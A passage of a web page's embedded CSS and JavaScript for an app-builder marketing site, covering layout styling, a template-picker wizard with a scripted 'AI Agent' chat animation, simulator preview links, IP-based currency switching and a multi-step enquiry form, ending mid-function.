/* Main container styling with 1200px width constraint */
.cards-container-horizontal-wrapper {
  max-width: 1200px; /* Restrict the section to a 1200px container */
  margin: 0 auto; /* Center the container */
  padding: 0 20px; /* Add padding for smaller screens */
  box-sizing: border-box;
}

.cards-container-horizontal {
  display: flex;
  align-items: center;
  position: relative;
}

/* Wrapper for cards with horizontal scroll */
.cards-wrapper {
  display: flex;
  gap: 20px;
  overflow-x: auto;
  scroll-behavior: smooth;
  -webkit-overflow-scrolling: touch;
  padding-bottom: 10px;
  margin: 0 40px;
  border-bottom: 2px solid #e0e0e0; /* Adds a bottom border to indicate the scrolling area */

  /* Subtle gradient background to hint at horizontal scrolling */
  background: linear-gradient(to right, rgba(255, 255, 255, 1), rgba(255, 255, 255, 0) 90%);
}

/* Enhanced scrollbar styling */
.cards-wrapper {
  scrollbar-width: auto; /* Default thickness for Firefox */
  scrollbar-color: #7AAC22 #e0e0e0; /* Green thumb on light gray track */
}

.cards-wrapper::-webkit-scrollbar {
  height: 15px; /* Increased height for better visibility */
  background-color: #e0e0e0; /* Light gray track background */
}

.cards-wrapper::-webkit-scrollbar-thumb {
  background-color: #7AAC22; /* Green thumb */
  border-radius: 6px; /* Rounded edges for the thumb */
  border: 3px solid #e0e0e0; /* Adds padding around the thumb for visibility */
  transition: background-color 0.3s ease; /* Smooth hover effect */
}

.cards-wrapper::-webkit-scrollbar-thumb:hover {
  background-color: #6A9B1C; /* Darker green on hover */
}

.cards-wrapper::-webkit-scrollbar-track {
  background-color: #f9f9f9; /* White track for better contrast */
  border-radius: 6px; /* Rounded edges for the track */
  box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.1); /* Slight shadow inside track */
}

.category-card {
  flex: 0 0 25%; /* 4 cards visible on desktop */
  background-color: #fff;
  border-radius: 10px;
  box-shadow: 0px 4px 12px rgba(0, 0, 0, 0.1);
  text-align: center;
  padding: 20px;
  display: flex;
  flex-direction: column;
  justify-content: center;
  transition: transform 0.3s ease;
  border: 2px solid #7AAC22; /* Adds green border to the card */
}

.category-card img {
  max-width: 100%;
  border-radius: 10px;
  margin-top: 10px; /* Space above image */
  margin-bottom: 10px; /* Space below image */
  transition: transform 0.3s ease; /* Hover zoom effect for images */
}

.category-card:hover img {
  transform: scale(1.05); /* Slight zoom effect on hover */
}

/* Category name styling - now appears above the card */
.category-card h3 {
  font-size: 20px; /* Increased font size */
  font-weight: 600; /* Bolder font */
  color: #333;
  margin-bottom: 10px; /* Space between name and card */
  letter-spacing: 1px;
  transition: all 0.3s ease;
  text-align: center; /* Ensure text is centrally aligned */
}

/* Hover effect on the name */
.category-card h3:hover {
  color: #7AAC22;
  transform: scale(1.05);
}

/* Hover effect for the entire card */
.category-card:hover {
  transform: scale(1.05); /* Slight zoom effect for the entire card */
  box-shadow: 0px 6px 16px rgba(0, 0, 0, 0.15); /* Slightly bigger shadow on hover */
  border-color: #6A9B1C; /* Darker green border on hover */
}

/* Mobile adjustments */
@media screen and (max-width: 768px) {
  .category-card {
    flex: 0 0 80%; /* Show larger cards on mobile */
  }

  .cards-container-horizontal {
    justify-content: flex-start;
  }

  .cards-wrapper {
    padding: 0 10px;
    scrollbar-width: none; /* Hide scrollbar on mobile */
  }

  .cards-wrapper::-webkit-scrollbar {
    display: none; /* Hide scrollbar on mobile */
  }
}
</style>
<style type="text/css">
/* Wrapper for the category menu with a 1300px container */
.category-menu-wrapper {
  max-width: 1300px; /* Restrict the menu to a 1300px container */
  margin: 0 auto; /* Center the menu */
  padding: 0 15px; /* Add padding for smaller screens */
  box-sizing: border-box;
}

/* Category menu container */
.category-menu-modern {
  display: flex;
  justify-content: center; /* Center align on desktop */
  align-items: center;
  background-color: #fff;
  padding: 10px 0;
  margin-bottom: 10px;
  border-bottom: 2px solid #e0e0e0;
  overflow: hidden;
}

/* Menu items for desktop */
.category-menu-modern ul {
  list-style: none;
  padding: 0;
  margin: 0;
  display: flex;
  gap: 30px;
  justify-content: center;
}

.category-menu-modern li {
  display: inline-block;
}

.category-menu-modern a {
  text-decoration: none;
  font-size: 18px;
  text-align: center;
  display: inline-block;
  color: #000; /* Black text */
  font-weight: 500;
  padding: 12px 25px;
  border: 2px solid #000; /* Black border */
  border-radius: 8px;
  background-color: transparent;
  transition: all 0.3s ease;
}

.category-menu-modern a:hover {
  color: #7AAC22;
  border-color: #7AAC22;
  background-color: transparent;
}

.category-menu-modern a:active {
  color: #6A9B1C;
  border-color: #6A9B1C;
}

/* Tablet adjustments */
@media (max-width: 1024px) {
  .category-menu-modern ul {
    flex-wrap: wrap;
    justify-content: center;
    gap: 20px;
  }
}

/* Mobile styling with horizontal scroll */
@media (max-width: 768px) {
  .category-menu-modern {
    overflow-x: auto;
    white-space: nowrap;
    scroll-behavior: smooth; /* Smooth scrolling */
    -webkit-overflow-scrolling: touch; /* Mobile optimized scrolling */
    justify-content: flex-start; /* Align to the start on mobile */
  }

  .category-menu-modern ul {
    flex-wrap: nowrap;
    gap: 15px;
  }

  .category-menu-modern li {
    display: inline-block;
  }

  .category-menu-modern a {
    font-size: 16px;
    padding: 10px 20px;
  }

  /* Ensure first item is fully visible on load */
  .category-menu-modern ul {
    scroll-snap-type: x mandatory;
  }

  .category-menu-modern li {
    scroll-snap-align: start;
  }
}
</style>
<style type="text/css">
/* Main container styling with added padding */
.new-features-page-wrapper {
  max-width: 1200px; /* Restrict the section to a 1200px container */
  margin: 0 auto; /* Center the container */
  padding: 0 20px; /* Add some padding for smaller screens */
  box-sizing: border-box;
}

.new-features-page {
  padding: 60px 0; /* Adjusted padding for desktop */
  background-color: #f9f9f9;
}

/* Feature group title */
.feature-group h2 {
  font-size: 26px; /* Slightly smaller title size for desktop */
  color: #333;
  margin-bottom: 25px;
  text-align: center;
}

/* Feature row layout */
.feature-row {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  gap: 25px; /* Increased gap between feature items */
  margin-bottom: 50px;
}

/* Each feature item styling */
.feature-item {
  background-color: #fff;
  border: 2px solid #7AAC22; /* Green border */
  border-radius: 10px;
  box-sizing: border-box;
  width: calc(33.333% - 25px); /* Desktop layout */
  padding: 20px;
  display: flex;
  flex-direction: column;
  align-items: center;
  text-align: center;
  transition: transform 0.3s ease;
}

.feature-item:hover {
  transform: translateY(-5px); /* Slight lift on hover */
}

/* Feature image */
.feature-image img {
  max-width: 85%; /* Reduced image size for desktop */
  border-radius: 10px;
  margin-bottom: 10px;
}

/* Feature description */
.feature-description {
  flex-grow: 1;
  text-align: center;
}

.feature-description h3 {
  font-size: 18px; /* Adjusted size of feature titles */
  color: #333;
  margin-bottom: 8px;
}

.feature-description p {
  font-size: 14px; /* Slightly smaller description text */
  color: #666;
  margin-bottom: 10px;
}

/* Button styling (styled as a hyperlink) */
.feature-description .btn {
  color: #7AAC22; /* Green text */
  text-decoration: none;
  font-size: 14px;
  font-weight: bold;
  border-bottom: 2px solid transparent;
  transition: all 0.3s ease;
}

.feature-description .btn:hover {
  border-bottom: 2px solid #7AAC22; /* Underline on hover */
}

/* Fix for iOS and responsive layout issues */
.feature-item {
  display: flex;
  flex-direction: column;
  height: 100%;
  box-sizing: border-box;
}

.feature-item .feature-description {
  flex-grow: 1;
}

.feature-description .btn {
  margin-top: auto;
}

/* Responsive layout adjustments for desktop */
@media screen and (max-width: 1024px) {
  .feature-item {
    width: calc(50% - 20px); /* Adjusted width for tablets */
  }
}

/* Horizontal scrolling on mobile */
@media screen and (max-width: 768px) {
  /* For horizontal scrolling, set up the feature-row to scroll horizontally */
  .feature-row {
    display: flex;
    flex-wrap: nowrap;
    overflow-x: auto;
    gap: 15px; /* Reduced gap for mobile */
    padding-bottom: 10px;
  }

  /* Feature item will take up 80% width of the screen for better mobile view */
  .feature-item {
    width: 80%;
    flex: 0 0 auto;
  }

  /* Feature description adjustments for mobile */
  .feature-description h3 {
    font-size: 16px;
  }

  .feature-description p {
    font-size: 13px;
  }

  /* Feature image adjustments for mobile */
  .feature-image img {
    max-width: 100%;
  }

  /* Padding adjustments for mobile */
  .new-features-page {
    padding: 20px; /* Less padding for mobile */
  }
}

/* Mobile-specific header size adjustments */
@media screen and (max-width: 768px) {
  .feature-group h2 {
    font-size: 20px; /* Reduce header size for mobile */
  }

  .feature-description h3 {
    font-size: 16px; /* Slightly smaller feature titles on mobile */
  }
}

/* Show/Hide description on mobile */
@media screen and (min-width: 769px) {
  .feature-description p {
    display: block; /* Show feature description text on desktop */
  }
}
</style>
<style type="text/css">
/* Header Menu Styling */
.header-menu {
    display: flex;
    justify-content: center;
    margin-bottom: 20px;
    margin-top: 50px; /* Add spacing from the site's menu */
    position: relative;
    z-index: 9999; /* Ensure it stays above other elements */
}

.header-link {
    color: black; /* Set text color to black */
    text-decoration: none;
    font-size: 18px;
    margin: 0 15px;
    font-weight: bold;
    padding: 10px 20px;
    border: 2px solid black; /* Set border color to black */
    border-radius: 20px;
    transition: background-color 0.3s ease, color 0.3s ease;
}

.header-link:hover {
    background-color: black; /* On hover, make the background black */
    color: white; /* Change text color to white when hovered */
}

/* General Section Styling */
.hero-section {
    background-color: #7AAC22; /* Green background */
    padding: 50px;
    border-radius: 20px;
    max-width: 1000px; /* Limit width */
    margin: 0 auto; /* Center on the page */
    text-align: center;
    color: white;
}

/* Hero content styling */
.hero-content {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin: 0 auto; /* Center the content */
}

.text-content {
    flex: 1;
    padding-right: 20px;
}

.hero-title {
    font-size: 48px;
    font-weight: bold;
    margin-bottom: 20px;
}

.hero-description {
    font-size: 20px;
    line-height: 1.6;
    margin-bottom: 40px;
}

/* Button styling */
.button-group {
    display: flex;
    justify-content: center;
    gap: 15px;
}

.button-primary, .button-secondary {
    text-decoration: none;
    padding: 15px 30px;
    border-radius: 30px;
    font-weight: bold;
    transition: background-color 0.3s ease;
}

.button-primary {
    background-color: white;
    color: #7AAC22;
}

.button-primary:hover {
    background-color: #f1f1f1;
}

.button-secondary {
    border: 2px solid white;
    color: white;
}

.button-secondary:hover {
    background-color: white;
    color: #7AAC22;
}

/* Image section styling */
.image-content {
    flex: 1;
    text-align: center;
}

.hero-image {
    max-width: 100%;
    border-radius: 15px;
}

/* Responsive design */
@media (max-width: 992px) {
    .hero-content {
        flex-direction: column;
        text-align: center;
    }

    .text-content {
        padding-right: 0;
    }

    .image-content {
        margin-top: 20px;
    }

    .hero-title {
        font-size: 36px;
    }

    .hero-description {
        font-size: 18px;
    }
}
</style>
<style type="text/css">
.comparison-container {
  display: flex;
  justify-content: center;
  margin: 25px 0 !important;
}

.comparison-table {
  width: 100% !important;
  max-width: 800px !important;
  border-collapse: collapse !important;
  font-size: 18px !important;
  text-align: left !important;
  border: 1px solid #7AAC22 !important;
}

.comparison-table th,
.comparison-table td {
  padding: 12px 15px !important;
  border: 1px solid #7AAC22 !important;
}

.comparison-table th {
  background-color: #f4f4f4 !important;
}

.comparison-table tr:nth-of-type(even) {
  background-color: #f9f9f9 !important;
}

.comparison-table th, .comparison-table td {
  text-align: center !important;
}

.comparison-table .check {
  color: green !important;
  font-weight: bold !important;
}

.comparison-table .cross {
  color: red !important;
  font-weight: bold !important;
}

@media (max-width: 600px) {
  .comparison-table thead {
    display: none !important;
  }

  .comparison-table, .comparison-table tbody, .comparison-table tr, .comparison-table td {
    display: block !important;
    width: 100% !important;
  }

  .comparison-table tr {
    margin-bottom: 15px !important;
  }

  .comparison-table td {
    text-align: right !important;
    padding-left: 50% !important;
    position: relative !important;
  }

  .comparison-table td::before {
    content: attr(data-label) !important;
    position: absolute !important;
    left: 0 !important;
    width: 50% !important;
    padding-left: 15px !important;
    font-weight: bold !important;
    text-align: left !important;
  }
}

</style>
<style type="text/css">
.fc-table-tab{visibility:hidden!important;}
.fc-table{padding:0px 0!important;}</style>
<style type="text/css">
#blackFridayFlowWrap {
	width: 120%;
    margin-left: -6%;
}

@media screen and (min-width: 1200px){
	#blackFridayFlow{
		min-height: 680px !important;
	}
}
@media screen and (max-width: 768px){
	#blackFridayFlowWrap {
		width: 100%;
		margin-left: 0%;
	}
}</style>
<style type="text/css">
.footer-menu-block:last-of-type{width: 25% !important;}
.col-xs-15,
.col-sm-15,
.col-md-15,
.col-lg-15 {
    position: relative;
    min-height: 1px;
    padding-right: 10px;
    padding-left: 10px;
}
.col-xs-15 {
    width: 20%;
    float: left;
}
@media (min-width: 768px) {
.col-sm-15 {
        width: 20%;
        float: left;
    }
}
@media (min-width: 992px) {
    .col-md-15 {
        width: 20%;
        float: left;
    }
}
@media (min-width: 1200px) {
    .col-lg-15 {
        width: 20%;
        float: left;
    }
}</style>
<style type="text/css">
.tm-click-to-tweet .tm-ctt-text a {
     font-weight: normal;
}

.tm-click-to-tweet .tm-ctt-text a:hover {
     font-weight: normal;
}</style>
<style type="text/css">
.signup-block .wpcf7{background:rgba(255,255,255,0.3);}
.wpcf7
{
    background-color: #f7f7f7;
    border: 0px solid #0f0;
}</style>
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.calculator_body .first_slide{
  box-shadow:none;
}
.resellerSlider{display:none;}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.type-post img{width:auto !important;}
.single-post .entry-content p, .category .entry-content p, .author .entry-content p{padding-top:25px;line-height:30px;}
.single-post .entry-content h4, .category .entry-content h4{line-height:64px;padding:20px 0px;}</style>
<!-- end Simple Custom CSS and JS -->
<style type="text/css">
h2{font-weight:400;}
.orange-button{
width:250px;
}
.header-text-new{margin-top:20px;}

.new-grey-section{background-color:#EEF2F4;border-top:1px solid #E4EAED;border-bottom:1px solid #E4EAED;}
h3{line-height:35px;padding: 15px 0px;}
.page-id-3919 .pricing-item .package-features-list{margin-right:2.5em;}
.navbar-inverse .navbar-nav{margin-left:auto;margin-right:auto;}
.vc_custom_1465816373903{padding-bottom:50px !important;}
.step{padding-bottom:30px;}</style>
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.vc_tta.vc_general .vc_tta-icon{
  color:#189fde;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.shape {
    width:400px;
    margin-top:-150px;
    
}
.top {
    height:0;
    border-width:0 0 500px 950px;
    border-style:solid;
    border-color:transparent #ffffff #ffffff transparent;
}

/* Support transparent border colors in IE6. */
* html .top {
    filter:chroma(color=#123456);
    border-top-color:#123456;
    border-left-color:#123456;
}
</style>
<!-- end Simple Custom CSS and JS -->
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function () {
  const goalSelect = document.getElementById("goalSelect");
  const websiteRow = document.getElementById("websiteRow");
  const categoryRow = document.getElementById("categoryRow");
  const functionalityRow = document.getElementById("functionalityRow");
  const startButton = document.getElementById("startButton");
  const outputContainer = document.getElementById("outputContainer");
  const simulatorFrame = document.getElementById("simulatorFrame");
  const categorySelect = document.getElementById("categorySelect");
  const functionalitySelect = document.getElementById("functionalitySelect");
  const websiteInput = document.getElementById("heroWebsiteInput");
  const agentMessages = document.getElementById("aiAgentMessages");
  const builderSteps = document.querySelector(".builder-steps");

  // Mapping functionality to appcode templates
  const functionalityAppcodes = {
    ordering: "takeaway150",
    loyalty: "coffeesh58",
    coupons: "coffeesh58",
    ecommerce: "flowers",
    audio: "radio33",
    video: "school67",
    push: "blogapp2",
    event: "nightclu12",
    booking: "bookings5",
    forms: "formapp",
    rss: "podcast5",
    geo: "director12"
  };

  const agentResponseMessages = [
    "🤖 <strong>AI Agent:</strong> Great choice! We’ve generated a starting template for your app.",
    "🤖 <strong>AI Agent:</strong> This version includes the features you selected.",
    "🤖 <strong>AI Agent:</strong> You can preview it in the simulator.",
    "🤖 <strong>AI Agent:</strong> Your preview has been loaded in the App Builder ready to edit.<br><br><a href='https://cms.appinstitute.com/cms/signup/' class='cta-button'>Start trial and edit my app now →</a>"
  ];

  // Utility: Hide all form rows
  function resetFormState() {
    websiteRow.style.display = "none";
    categoryRow.style.display = "none";
    functionalityRow.style.display = "none";
    startButton.style.display = "none";
    outputContainer.style.display = "none";
    agentMessages.innerHTML = "";
    builderSteps.style.display = "none";
  }

  resetFormState();

  // Show next step based on goal
  goalSelect.addEventListener("change", function () {
    resetFormState();
    const goal = this.value;
    if (goal === "convert") {
      websiteRow.style.display = "flex";
    } else if (goal === "business") {
      categoryRow.style.display = "flex";
    }
  });

  // Show start button when URL is typed
  websiteInput.addEventListener("input", function () {
    if (goalSelect.value === "convert" && this.value.trim() !== "") {
      startButton.style.display = "block";
    } else {
      startButton.style.display = "none";
    }
  });

  // Show functionality dropdown on category selection
  categorySelect.addEventListener("change", function () {
    if (this.value !== "") {
      functionalityRow.style.display = "flex";
    } else {
      functionalityRow.style.display = "none";
    }
    startButton.style.display = "none";
  });

  // Show start button after functionality is selected
  functionalitySelect.addEventListener("change", function () {
    if (this.value !== "") {
      startButton.style.display = "block";
    } else {
      startButton.style.display = "none";
    }
  });

  // Generate preview logic
  startButton.addEventListener("click", function () {
    const goal = goalSelect.value;
    const website = websiteInput.value.trim();
    const category = categorySelect.value;
    const functionality = functionalitySelect.value;

    // Validation
    if (!goal) return alert("Please select how you'd like to get started.");
    if (goal === "convert" && !website) return alert("Please enter your website.");
    if (goal === "business" && (!category || !functionality)) return alert("Please complete all steps.");

    // Determine appcode
    const selectedAppcode = functionalityAppcodes[functionality] || "american17";

    // Load simulator
    simulatorFrame.src = `https://cms.appbuild.io/cms/simulator.php?appcode=${selectedAppcode}`;
    outputContainer.style.display = "flex";
    builderSteps.style.display = "flex";

    // Smooth scroll
    setTimeout(() => {
      outputContainer.scrollIntoView({ behavior: "smooth" });
    }, 300);

    // Animate AI agent chat
    showAgentMessages();
  });

  function showAgentMessages() {
    agentMessages.innerHTML = "";
    let index = 0;

    function typeNextMessage() {
      if (index < agentResponseMessages.length) {
        const typing = document.createElement("p");
        typing.innerHTML = "🤖 <em>AI Agent is typing...</em>";
        typing.id = "typingMsg";
        agentMessages.appendChild(typing);

        setTimeout(() => {
          typing.remove();
          const msg = document.createElement("p");
          msg.innerHTML = agentResponseMessages[index];
          agentMessages.appendChild(msg);
          index++;
          setTimeout(typeNextMessage, 1500);
        }, 1200);
      }
    }

    typeNextMessage();
  }
});
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [
    {
      "@type": "Question",
      "name": "What is an App Builder?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "An App Builder is a no-code platform that allows users to create mobile apps without writing code, using visual editors and templates."
      }
    },
    {
      "@type": "Question",
      "name": "Can I publish apps to the App Store or Google Play?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Yes, AppInstitute provides full support to help you publish apps to the Apple App Store and Google Play Store, or launch as a PWA."
      }
    },
    {
      "@type": "Question",
      "name": "Do I need coding experience to use an App Builder?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "No. AppInstitute is designed for non-technical users with a drag-and-drop interface and ready-to-use templates."
      }
    },
    {
      "@type": "Question",
      "name": "How much does it cost to build an app?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "You can get started for free. Premium plans offer access to more features, app submissions, and reseller tools."
      }
    },
    {
      "@type": "Question",
      "name": "Can I build apps for clients?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Yes. AppInstitute offers a white-label Reseller Program that lets you build and sell apps under your own brand."
      }
    }
  ]
}
</script>
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function () {
  fetch('https://ipapi.co/json/')
    .then(response => response.json())
    .then(data => {
      const isUK = data && data.country_code === 'GB';

      const ukTable = document.getElementById("uk-comparison");
      const usTable = document.getElementById("us-comparison");

      if (isUK) {
        if (ukTable) ukTable.style.display = "block";
        if (usTable) usTable.style.display = "none";
      } else {
        if (usTable) usTable.style.display = "block";
        if (ukTable) ukTable.style.display = "none";
      }
    })
    .catch(error => {
      console.error('Geolocation error:', error);
    });
});
</script>
<script>
  document.addEventListener("DOMContentLoaded", function () {
    const table = document.querySelector(".feature-comparison-table table");

    if (!table) return;

    const columns = table.querySelectorAll("thead th");

    columns.forEach((th, index) => {
      th.addEventListener("mouseenter", () => highlightColumn(index));
      th.addEventListener("mouseleave", () => removeHighlights());
    });

    function highlightColumn(index) {
      const rows = table.querySelectorAll("tr");
      rows.forEach(row => {
        const cells = row.querySelectorAll("th, td");
        if (cells[index]) {
          cells[index].classList.add("highlighted-column");
        }
      });
    }

    function removeHighlights() {
      const highlighted = table.querySelectorAll(".highlighted-column");
      highlighted.forEach(cell => cell.classList.remove("highlighted-column"));
    }
  });
</script>
<script>
  document.addEventListener("DOMContentLoaded", function () {
    fetch('https://ipapi.co/json/')
      .then(response => response.json())
      .then(data => {
        const isUK = data && data.country_code === 'GB';

        // Update pricing text
        const priceEl = document.querySelector('.current-price');
        const currencySymbol = document.querySelector('.currency-symbol');
        if (priceEl && currencySymbol) {
          priceEl.textContent = isUK ? priceEl.getAttribute('data-uk') : priceEl.getAttribute('data-int');
          currencySymbol.textContent = isUK ? '£' : '$';
        }

        // Update region-based CTA link
        const pricingLink = document.querySelector('.region-pricing-link');
        if (pricingLink) {
          const newHref = isUK 
            ? pricingLink.getAttribute('data-uk') 
            : pricingLink.getAttribute('data-int');
          pricingLink.setAttribute('href', newHref);
        }
      })
      .catch(error => {
        console.error('Geolocation error:', error);
      });
  });
</script>
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function () {
  const targetDate = new Date("2025-05-15T23:59:59").getTime();

  function updateCountdown() {
    const now = new Date().getTime();
    const distance = targetDate - now;

    if (distance <= 0) {
      document.querySelectorAll(".countdown-value").forEach(el => el.innerHTML = "0");
      return;
    }

    const days = Math.floor(distance / (1000 * 60 * 60 * 24));
    const hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
    const minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
    const seconds = Math.floor((distance % (1000 * 60)) / 1000);

    document.getElementById("days").innerHTML = days;
    document.getElementById("hours").innerHTML = hours;
    document.getElementById("minutes").innerHTML = minutes;
    document.getElementById("seconds").innerHTML = seconds;
  }

  updateCountdown();
  setInterval(updateCountdown, 1000);
});
</script>
<script type="text/javascript">
// Global function so back buttons can call it
function showStep(stepId) {
  document.querySelectorAll('.form-step').forEach(step => {
    step.classList.remove('active');
    setTimeout(() => { step.style.display = 'none'; }, 400);
  });

  const step = document.getElementById(stepId);
  if (step) {
    setTimeout(() => {
      step.style.display = 'block';
      setTimeout(() => { step.classList.add('active'); }, 10);
    }, 400);
  }
}

document.addEventListener('DOMContentLoaded', function() {
  const categorySelect = document.getElementById('business-category');
  const featureSelect = document.getElementById('feature-set');
  const timeframeSelect = document.getElementById('timeframe');
  const previewLink = document.querySelector('.preview-link');

  const btnYes = document.querySelector('.btn-yes');
  const btnNo = document.querySelector('.btn-no');
  const btnQuestions = document.querySelector('.btn-questions');
  const btnPurchase = document.querySelector('.btn-purchase');
  const btnNoBudget = document.querySelector('.btn-no-budget');

  const featureOptions = {
    "food-drink": ["Food Ordering – Single Location", "Food Ordering – Multi Location", "Table Ordering + Loyalty", "Loyalty & Rewards", "Coupons & Promotions", "Functionality Not Listed?"],
    "education": ["Push Notifications", "Event Booking", "Data Capture Forms", "News Ticker & Updates", "Functionality Not Listed?"],
    "retail": ["Product Shopping", "Loyalty & Rewards", "Coupons & Promotions", "Push Notifications", "Functionality Not Listed?"],
    "sport": ["Loyalty & Rewards", "Event Booking", "Push Notifications", "Booking Forms", "Functionality Not Listed?"],
    "local-government": ["Push Notifications", "Event Booking", "Data Capture Forms", "Geo Directory", "Functionality Not Listed?"],
    "medical": ["Appointment Booking", "Push Notifications", "Data Capture Forms", "Loyalty & Rewards", "Functionality Not Listed?"],
    "health-fitness": ["Appointment/Session Booking", "Loyalty & Rewards", "Push Notifications", "Event Booking", "Functionality Not Listed?"],
    "beauty-wellness": ["Appointment Booking", "Loyalty & Rewards", "Coupons & Promotions", "Push Notifications", "Functionality Not Listed?"],
    "professional-services": ["Appointment Booking", "Push Notifications", "Contact Forms", "Coupons & Promotions", "Functionality Not Listed?"],
    "hospitality": ["Food Ordering", "Loyalty & Rewards", "Event Booking", "Push Notifications", "Functionality Not Listed?"],
    "church-non-profit": ["Event Booking", "Push Notifications", "Loyalty & Rewards", "Donations/Forms", "Functionality Not Listed?"],
    "entertainment": ["Radio Streaming", "Event Booking", "Loyalty & Rewards", "Push Notifications", "Functionality Not Listed?"],
    "automotive": ["Appointment Booking", "Loyalty & Rewards", "Coupons & Promotions", "Push Notifications", "Functionality Not Listed?"],
    "property": ["Geo Directory", "Appointment Booking", "Push Notifications", "Functionality Not Listed?"],
    "membership": ["Loyalty & Rewards", "Event Booking", "Push Notifications", "Functionality Not Listed?"],
    "pet-services": ["Appointment Booking", "Loyalty & Rewards", "Push Notifications", "Coupons & Promotions", "Functionality Not Listed?"]
  };

  const previewLinks = {
    "food-drink": "https://cms.appbuild.io/cms/simulator.php?appcode=coffeesh58",
    "education": "https://cms.appbuild.io/cms/simulator.php?appcode=school67",
    "retail": "https://cms.appbuild.io/cms/simulator.php?appcode=flowers",
    "sport": "https://cms.appbuild.io/cms/simulator.php?appcode=football28",
    "local-government": "https://cms.appbuild.io/cms/simulator.php?appcode=mou",
    "medical": "https://cms.appbuild.io/cms/simulator.php?appcode=medical21",
    "health-fitness": "https://cms.appbuild.io/cms/simulator.php?appcode=fitnessa11",
    "beauty-wellness": "https://cms.appbuild.io/cms/simulator.php?appcode=glamourg1",
    "professional-services": "https://cms.appbuild.io/cms/simulator.php?appcode=other4",
    "hospitality": "https://cms.appbuild.io/cms/simulator.php?appcode=pub14",
    "church-non-profit": "https://cms.appbuild.io/cms/simulator.php?appcode=church35",
    "entertainment": "https://cms.appbuild.io/cms/simulator.php?appcode=radio33",
    "automotive": "https://cms.appbuild.io/cms/simulator.php?appcode=lf4f2",
    "property": "https://cms.appbuild.io/cms/simulator.php?appcode=lagunabe",
    "membership": "https://cms.appbuild.io/cms/simulator.php?appcode=WPUDA",
    "pet-services": "https://cms.appbuild.io/cms/simulator.php?appcode=vets3"
  };

  const firstStep = document.getElementById('step-category');
  if (firstStep) {
    firstStep.style.display = 'block';
    setTimeout(() => { firstStep.classList.add('active'); }, 10);
  }

  categorySelect.addEventListener('change', function() {
    featureSelect.innerHTML = '<option value="">Select a feature set</option>';
    const features = featureOptions[this.value] || [];
    features.forEach(feature => {
      const option = document.createElement('option');
      option.value = feature.toLowerCase().replace(/\s+/g, '-').replace(/[^\w-]/g, '');
      option.textContent = feature;
      featureSelect.appendChild(option);
    });

    if (this.value !== '') {
      showStep('step-feature');
    } else {
      showStep('step-category');
    }
  });

  featureSelect.addEventListener('change', function() {
    if (this.value.includes('functionality-not-listed')) {
      showStep('step-enquiry');
    } else if (this.value !== '') {
      const selectedCategory = categorySelect.value;
      const link = previewLinks[selectedCategory];
      if (link && previewLink) {
        previewLink.dataset.link = link;
      }
      showStep('step-app-match');
    }
  });

  if (previewLink) {
    previewLink.addEventListener('click', function(e) {
      e.preventDefault();
      const linkToOpen = this.dataset.link;
      if (linkToOpen) {
        const popup = window.open('', 'PreviewApp', 'width=400,height=800,scrollbars=yes,resizable=yes');
        popup.document.write(`<html><head><title>App Preview</title></head><body style='margin:0;'><iframe src='${linkToOpen}' style='border:none;width:100%;height:100%;'></iframe></body></html>`);
      } else {
        alert('Please select a business category first.');
      }
    });
  }

  if (btnYes) btnYes.addEventListener('click', () => showStep('step-timeframe'));
  if (btnNo) btnNo.addEventListener('click', () => showStep('step-enquiry'));
  if (timeframeSelect) timeframeSelect.addEventListener('change', () => showStep('step-budget'));

  if (btnPurchase) btnPurchase.addEventListener('click', function() {
    window.open('https://checkout.appinstitute.com/b/cN23gbfrD0SSdRCdUC', 'StripeCheckout', 'width=800,height=800');
  });

  if (btnQuestions) btnQuestions.addEventListener('click', function(e) {
    e.preventDefault();
    showStep('step-enquiry');
  });

  if (btnNoBudget) btnNoBudget.addEventListener('click', function() {
    alert('Did you know we offer a 30-day no card required free trial where you can build and test your app directly on our platform!');
    window.open('https://cms.appbuild.io/cms/signup/', '_blank');
  });
});
</script>
<script type="text/javascript">
fetch('https://ipapi.co/json/')
  .then(response => response.json())
  .then(data => {
    const countryCode = data.country; // "GB", "US", etc.

    const gbpRow = document.querySelector('.row-gbp');
    const usdRow = document.querySelector('.row-usd');

    if (countryCode === "GB") {
      if (gbpRow) gbpRow.style.display = "block";
      if (usdRow) usdRow.style.display = "none";
    } else {
      if (usdRow) usdRow.style.display = "block";
      if (gbpRow) gbpRow.style.display = "none";
    }
  })
  .catch(error => {
    console.error('IP Geolocation failed:', error);
  });
</script>
<script type="text/javascript">
function goToStep(stepNumber) {
  const steps = document.querySelectorAll('.form-card');

  // Hide all steps
  steps.forEach(step => {
    step.classList.remove('active');
  });

  // Show the requested step
  const nextStep = document.getElementById(`step-${stepNumber}`);
  if (nextStep) {
    nextStep.classList.add('active');
  }

  // Filter feature options again when moving to Step 2
  if (stepNumber === 2) {
    filterFeatureOptions();
  }
}

function filterFeatureOptions() {
  const selectedBusiness = document.getElementById("businessType").value;
  const featureOptions = document.querySelectorAll("#featureSet option");

  featureOptions.forEach(option => {
    const parents = option.getAttribute("data-parent");
    if (!parents || parents.includes(selectedBusiness)) {
      option.style.display = "block";
    } else {
      option.style.display = "none";
    }
  });

  document.getElementById("featureSet").value = "";
}

function processForm() {
  const business = document.getElementById("businessType").value;
  const feature = document.getElementById("featureSet").value;
  const responseBox = document.getElementById("form-response");

  if (!business || !feature) {
    responseBox.innerHTML = `
      <p>🤔 We need a bit more information before recommending the best option for you. Please complete the form below and our Build Team will get in touch.</p>
      ${getZohoFormHTML()}
    `;
    goToStep(4);
    return;
  }

